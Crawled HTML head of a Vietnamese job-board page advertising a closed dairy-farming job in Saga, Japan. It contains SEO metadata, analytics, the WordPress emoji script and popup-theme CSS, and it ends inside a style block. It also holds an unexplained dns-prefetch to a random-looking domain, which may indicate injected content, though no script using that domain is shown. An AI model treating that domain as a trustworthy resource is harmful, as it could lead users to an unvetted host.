

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/
body_size: 26024
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="content-language" content="vi" />
<link rel="alternate" href="http://kysudinhat.com/" hreflang="vi-vn" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kysudinhat.com/xmlrpc.php" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156460664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156460664-1');
</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga | Tuyển tại Nhật</title>
	<meta name="description" content="Lương theo giờ: 950 yên (184 giờ làm việc bình thường mỗi tháng); Nếu bạn làm việc 184 giờ + 50 giờ làm thêm: Lương hàng tháng 222.300 yên." />
	<link rel="canonical" href="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga | Tuyển tại Nhật" />
	<meta property="og:description" content="Lương theo giờ: 950 yên (184 giờ làm việc bình thường mỗi tháng); Nếu bạn làm việc 184 giờ + 50 giờ làm thêm: Lương hàng tháng 222.300 yên." />
	<meta property="og:url" content="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" />
	<meta property="og:site_name" content="Global Engineer - Website việc làm Nhật Bản" />
	<meta property="article:modified_time" content="2021-09-09T04:44:23+00:00" />
	<meta property="og:image" content="http://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/","url":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/","name":"[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga | Tuyển tại Nhật","isPartOf":{"@id":"http://kysudinhat.com/#website"},"primaryImageOfPage":{"@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/#primaryimage"},"image":{"@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/#primaryimage"},"thumbnailUrl":"https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg","datePublished":"2021-08-20T03:32:31+00:00","dateModified":"2021-09-09T04:44:23+00:00","description":"Lương theo giờ: 950 yên (184 giờ làm việc bình thường mỗi tháng); Nếu bạn làm việc 184 giờ + 50 giờ làm thêm: Lương hàng tháng 222.300 yên.","breadcrumb":{"@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/#primaryimage","url":"https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg","contentUrl":"https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg","width":800,"height":640,"caption":"Tokutei Nông nghiệp"},{"@type":"BreadcrumbList","@id":"https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://kysudinhat.com/"},{"@type":"ListItem","position":2,"name":"[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga (Đóng)"}]},{"@type":"WebSite","@id":"http://kysudinhat.com/#website","url":"http://kysudinhat.com/","name":"Global Engineer - Website việc làm Nhật Bản","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://kysudinhat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Global Engineer - Website việc làm Nhật Bản &raquo;" href="https://kysudinhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Engineer - Website việc làm Nhật Bản &raquo; Dòng bình luận" href="https://kysudinhat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kysudinhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kysudinhat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='http://kysudinhat.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://kysudinhat.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.6' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2241: Floating Bar - Soft Blue */
.pum-theme-2241, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-2241 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-2241 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2241 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-2241 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2242: Content Only - For use with page builders or block editor */
.pum-theme-2242, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2242 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-2242 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2242 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2242 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2239: Cutting Edge */
.pum-theme-2239, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2239 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2239 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2239 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2239 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2240: Framed Border */
.pum-theme-2240, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2240 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2240 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2240 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2240 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 2237: Enterprise Blue */
.pum-theme-2237, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2237 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2237 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2237 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2237 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2238: Hello Box */
.pum-theme-2238, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2238 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2238 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2238 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2238 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2236: Light Box */
.pum-theme-2236, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2236 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2236 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2236 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2236 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2235: Default Theme */
.pum-theme-2235, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2235 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2235 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
